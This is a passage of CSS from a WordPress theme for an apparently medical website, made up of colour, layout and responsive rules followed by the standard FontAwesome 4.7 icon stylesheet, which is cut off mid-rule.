print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
  .site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .site-header .navbar-nav > li > a.appoint, .site-header .navbar-nav > li > a.nav-search, .btn-1, .site-header .dropdown-menu > li > a:after, .app-form input[type="submit"], .header-style-two .nav-area, .learn-more, .play:hover, .cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover, .site-header .head-search .btn.btn-default, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .service-box-2:after, .Heart-box:hover .v-icon, .Heart-box:hover .v-text, .post-date, .team-two .team-social li a, .team-two .team-box .team-text:after,  .book-appointment-widget a,
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .book-app, .submit-btn, .news-thumb .date, .newsletter-form button,
.news-detail blockquote, .comment-form input[type="submit"], .pro-hover a, .review-form input[type="submit"], .related-products .owl-dots .owl-dot.active span, 
.related-products .owl-dots .owl-dot:hover span,
.heart-care-services .nav-tabs>li.active>a, 
.heart-care-services .nav-tabs>li.active>a:focus, 
.heart-care-services .nav-tabs>li.active>a:hover,
.heart-care-services .nav-tabs>li>a:hover,
.services-nav h3,
.site-header .dropdown-menu > li > a:hover,
.features-box:hover, .features-box.selected,
.footer .widget .rm,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
background: #bf0311;
} .top-bar li .fa, .top-social a:hover, .view, .services-list .service h3 a:hover, .service-style-1 .service-box .ser-content h3 a:hover, .faqs .panel-default > .panel-heading h4 a, .faqs .panel-default > .panel-heading a::after, .team-text h5 a:hover, .section-title-3 strong, .post-text > h5 a:hover, .read-more:hover, .widget address .icon, .footer .widget a:hover, .footer-cr p strong, .footer-social a:hover, .post-meta li, .post-meta li:after, .post-meta li a, .header-service-area .icon, .header-service-area strong, .section-title-1 strong, .section-title-1 h2, .sectio-title-2 strong, .welcome-text .designation, .Heart-box .v-icon, .phone-icon,
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a, .gallery-thumb .hover-info a, .archives li:before, .search-form button, .date-time, .right-404 strong, .prices, .review .fa,
.login-social li, .login-social li a, .heart-care-services .nav-tabs>li>a
{
color: #bf0311;
} .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .read-more:hover, .Heart-box .v-icon, .Heart-box .v-text, .phone-icon,
.services-nav .side-nav li:hover, .services-nav .side-nav li.active, .cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .user-comments, .comments .user-thumb,
.input-group .form-control:focus,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
border-color: #bf0311;
}
.pro-box .pro-thumb {outline-color:#bf0311;}
 @media (min-width:992px) and (max-width:1199px) {
.slide-caption h1 {
font-size: 36px;
}
.welcome-img::after, .team-detail-img:after {
display: none;
}
.welcome-img img, .team-detail-img img {
width: 100%;
}
.features-box h3 {
font-size: 18px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 20px;
}
body h5 {
font-size: 16px;
}
.cp-tabs .nav-tabs > li > a {
font-size: 16px;
line-height: 40px;
margin-right: 1px;
padding: 0 17px;
}
.nav.navbar-nav.navbar-right {display:none;}
}
@media (min-width:768px) and (max-width:991px) {
.welcome-img img, .team-detail-img img {
width: 100%;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.slide-caption h1 {
font-size: 24px;
margin: 0 0 10px;
}
.features-box h3 {
font-size: 16px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 18px;
}
.team-box {
margin-bottom: 20px;
}
.post-text {
width: 100%;
margin: 10px 0 0 0;
}
.welcome-img::after {
display: none;
}
.welcome-text, .team-details-text {
margin: 0px;
padding: 0px;
}
.welcome-img {
margin-bottom: 20px;
}
.facts {
background-repeat: repeat;
}
.team-detail-img::after {
display: none;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
width: 100%;
}
.content-404 {
width: 80%;
} .top-bar li {
margin-right: 7px;
}
}
@media (min-width:280px) and (max-width:767px) {
.top-bar, .welcome-img, .header-service-area {
display: block;
}
.nav-logo-area {
padding: 10px 0;
}
.site-header .navbar-brand {
margin: 5px 0 0;
}
.slide-caption.slide-2 {
display: block;
}
.navbar-nav {
margin: 10px;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.welcome-section {
padding: 0 0 30px;
}
.welcome-img img {
max-width: 100%;
height: auto;
}
.welcome-img::after {
display: none;
}
.features-box {
margin-bottom: 30px;
}
.section-title-3 h2 {
font-size: 24px;
}
.heart-care-services .nav-tabs {
float: right;
margin-bottom: 30px;
position: relative;
width: 100%;
z-index: 999;
}
.team-box {
margin-bottom: 30px;
}
.user-thumb {
width: 100%;
text-align: center;
margin: 0px;
}
.test-text {
width: 100%;
}
.faqs .panel-default > .panel-heading h4 {
font-size: 14px;
font-weight: 500;
line-height: 25px;
}
body h2 {
font-size: 24px;
}
.footer-cr, .footer-cr p {
text-align: center;
}
.post-text {
float: right;
margin: 10px 0;
width: 100%;
}
.facts {
background-color: #bf0311;
}
.cp-tabs .nav-tabs > li > a {
font-size: 12px;
line-height: 40px;
margin-right: 1px;
padding: 0 5px;
}
.sectio-title-2 h2 {
font-size: 28px;
}
.app-form {
margin-bottom: 30px;
}
body h1 {
font-size: 40px;
}
.service-style-1 {
padding: 0 15px;
}
.team-detail-img img {
height: auto;
position: relative;
width: 100%;
z-index: 99;
}
.team-detail-img::after {
display: none;
}
.team-slider .owl-dots {
top: -25px;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
float: right;
margin: 10px 0 0;
width: 100%;
}
.user-comments {
width: 100%;
}
.comments .comments {
margin: 25px 0;
padding-left: 25px;
}
.content-404, .left-404, .right-404 {
width: 100%;
} .top-bar ul {
text-align: center;
}
.top-social {
text-align: center;
background: #e6d5d7;
padding: 10px 0px;
}
.navbar-toggle {
margin-top: 15px;
margin-bottom: 15px;
}
.navbar-collapse {
margin-top: 15px;
}
.welcome-img.hom img {
position: initial;
}
.welcome-text {
padding: 0px 0px 30px;
}
.ser-content h3 {
font-size: 18px;
}
.home-services {
padding-bottom: 30px;
}
.testi-faq {
padding: 50px 0px;
}
.news-posts {
padding: 50px 0 40px;
}
.slide-caption h1 {
font-size: 18px;
}
.slide-caption p {
font-size: 16px;
width: 100%;
}
.slide-caption.center h1 {
margin: 0px;
}
.slide-caption h1 {
margin: 0px;
}
.inner-banner {
background-size: cover !important;
padding: 70px 0 70px !important;
}
.inner-banner h1 {
font-size: 24px;
margin-top: 0px;
}
.elementor-heading-title {
font-size: 20px !important
}
.businessopp {
margin: 15px 0px;
}
.elementor-element-b4d1dae {
padding: 20px 0px !important;
}
.elementor-element-2063afb {
padding: 20px 0px !important;
}
.welcome-img img {
position: initial;
}
.elementor-widget-container {
padding: 0px 0px 0px 0px !important;
}
.elementor-element-7c0a6e9 {
margin-top: 0px !important;
}
.elementor-element-d5e0e45 {
padding: 20px;
}
.attachment-large {
padding: 15px 30px;
}
.catban {
padding: 20px 0 !important;
height:auto !important;
}
}
@media (min-width:280px) and (max-width:580px) {
.top_text {
top: 40px;
}
.top_text p {
display:none;
}
.slide-caption .btn-1 {
display: none;
}
}@font-face{font-family:'FontAwesome';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.eot?v=4.7.0);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfontd41d.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff2?v=4.7.0) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff?v=4.7.0) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.ttf?v=4.7.0) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-Heart:before{content:"\f06e"}.fa-Heart-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullsHeart:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f